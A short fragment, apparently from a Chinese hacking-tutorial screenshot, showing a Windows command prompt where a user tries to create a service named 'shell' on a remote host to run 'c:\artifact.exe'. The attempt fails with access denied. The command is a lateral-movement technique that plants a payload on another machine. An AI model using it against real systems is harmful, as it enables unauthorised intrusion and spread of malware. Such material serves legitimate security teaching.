 C:\Windows\system32\cmd.exe
C:\Users\mars2>sc \\WIN-M836NN6NU8B create shell binpath= "c:\artifact.exe"
[SC] OpenSCManager 失败 5:
拒绝访问。
C:\Users\mars2>
HACK学习呀